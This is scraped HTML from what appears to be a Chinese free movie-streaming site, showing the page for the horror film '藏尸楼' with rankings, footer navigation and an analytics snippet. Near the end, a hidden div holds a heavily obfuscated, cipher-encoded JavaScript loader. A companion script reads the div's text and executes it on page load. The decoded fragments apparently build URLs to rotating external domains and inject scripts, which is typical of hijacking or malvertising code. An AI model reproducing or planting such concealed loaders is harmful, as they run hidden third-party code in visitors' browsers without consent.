class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/277528.html" title="滞留">滞留</a></p><p class="vodlist_sub">A couple near the end of their marriage begin to encounter supernatural </p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/157371.html" title="红书召魔" data-original="https://pic1.zykpic.com/upload/vod/2022-10-14/16657101831.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/157371.html" title="红书召魔">红书召魔</a></p><p class="vodlist_sub">Three friends decide to play The Red Book game. What they don't know is </p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“藏尸楼”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="129711" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">恐怖片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="世界奇妙物语 2010秋之特别篇" href="/v/157394.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic1.zykpic.com/upload/vod/2022-10-15/16658398481.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>880</span><h4 class="title">世界奇妙物语 2010秋之特别篇</h4></div><p class="vodlist_sub">2010&nbsp;/&nbsp;日本&nbsp;/&nbsp;恐怖</p><p><span class="vodlist_sub">状态：HD中字版</span></p></div></a></li><li class="part_eone"><a href="/v/173513.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;879</span>古屋传奇</a></li><li class="part_eone"><a href="/v/268750.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;876</span>消失的收藏家</a></li><li class="part_eone"><a href="/v/123893.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;875</span>贝蒂布事件簿</a></li><li class="part_eone"><a href="/v/124365.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;874</span>人狼恶</a></li><li class="part_eone"><a href="/v/164425.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;871</span>贱神三少爷</a></li><li class="part_eone"><a href="/v/227645.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;870</span>茱利亚X 3D</a></li><li class="part_eone"><a href="/v/214918.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;870</span>分裂:黑色子弹</a></li><li class="part_eone"><a href="/v/196049.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;870</span>情歌风波（原声版）</a></li><li class="part_eone"><a href="/v/160870.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;870</span>超级特务</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="129711" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/map.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.lehuoyin.com/" title="天堂影视">天堂影视</a>提供热门免费电影、综艺节目、动漫动画、无删减高清电视剧在线观看</p><p>Copyright © 2022 lehuoyin.com All Rights Reserved</p><p>滇ICP备90167983号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/list/111.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/list/112.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/114.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/113.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.lehuoyin.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《藏尸楼》https://www.lehuoyin.com/v/129711.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.lehuoyin.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-E9Z6TX6TBJ\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-E9Z6TX6TBJ\');");
document.writeln("</script>");